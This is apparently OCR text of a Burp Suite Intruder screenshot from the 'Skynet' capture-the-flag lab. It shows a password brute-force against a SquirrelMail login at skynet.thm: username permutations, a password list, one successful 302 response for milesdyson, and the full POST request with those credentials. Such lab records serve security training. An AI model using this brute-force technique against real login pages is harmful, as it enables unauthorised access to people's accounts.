 Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload 1 Payload 2 Status Error Timeout Length Comment
13 milesdyson cyborg007haloterminator 302 A 2114 B
0 200 3240
1 miles cyborg007haloterminator 200 3240
2 dyson cyborg007haloterminator 200 3240
3 m.dyson cyborg007haloterminator 200 3240
4 m-dyson cyborg007haloterminator 200 3240
5 m_dyson cyborg007haloterminator 200 3240
7 mdyson cyborg007haloterminator 200 3240
8 dysonmiles cyborg007haloterminator 200 3240
9 miles.dyson cyborg007haloterminator 200 3240
10 dyson.miles cyborg007haloterminator 200 3240
11 miles.d cyborg007haloterminator 200 3240
12 milesd cyborg007haloterminator 200 3240
14 miles terminator22596 200 3240
15 dyson terminator22596 200 3240
Request Response
Pretty Raw Hex \n
1 POST /squirrelmail/src/redirect.php HTTP/1.1
2 Host: skynet.thm
3 Content-Length: 100
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://skynet.thm
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://skynet.thm/squirrelmail/src/login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: squirrelmail_language=en_US; SQMSESSID=u6s03tlarc0712pbgdakvsd131
14 Connection: close
15
16 login_username=milesdyson&secretkey=cyborg007haloterminator&js_autodetect_results=1&just_logged_in=1